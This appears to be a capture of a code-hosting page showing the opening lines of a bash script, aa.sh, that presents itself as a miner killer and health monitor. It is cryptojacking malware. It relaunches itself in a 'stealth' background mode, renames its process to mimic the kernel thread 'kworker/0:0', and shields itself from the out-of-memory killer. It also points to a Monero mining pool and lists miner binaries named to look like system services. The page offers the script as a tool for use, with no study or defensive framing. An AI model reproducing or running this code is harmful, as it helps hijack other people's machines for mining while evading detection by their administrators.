 main
ironern440-project / aa.sh
aa.sh
Find file
Blame
Edit
Edit aa.sh
Iron Ern authored 1 hour ago
944ec9ed
History
Code owners Assign users and groups as approvers for specific file changes. Learn more.
aa.sh 20.97 KiB
1 #!/bin/bash
2
3 # Ultimate Miner Killer & Health Monitor - Robust Version
4 # Kills ALL miners except ours and maintains persistence
5
6 # Immediate stealth mode
7 if [ "$1" != "stealth" ]; then
8     /bin/bash "$0" stealth &
9     exit 0
10 fi
11
12 sleep 1
13 # Try to set process name if supported
14 echo "kworker/0:0" > /proc/$$/comm 2>/dev/null || true
15 echo "-1000" > /proc/$$/oom_score_adj 2>/dev/null || true
16
17 RED='\033[0;31m'
18 GREEN='\033[0;32m'
19 YELLOW='\033[1;33m'
20 BLUE='\033[0;34m'
21 NC='\033[0m'
22
23 # ====================== CONFIGURATION ======================
24 OUR_MINER_PATTERN="supportxmr.com:443"
25 OUR_WALLET=
26
27 # Multiple possible miner binary names and locations
28 MINER_NAMES=(".kworker" "ksoftirqd" ".systemd-helper" ".dbus-helper" ".network-helper")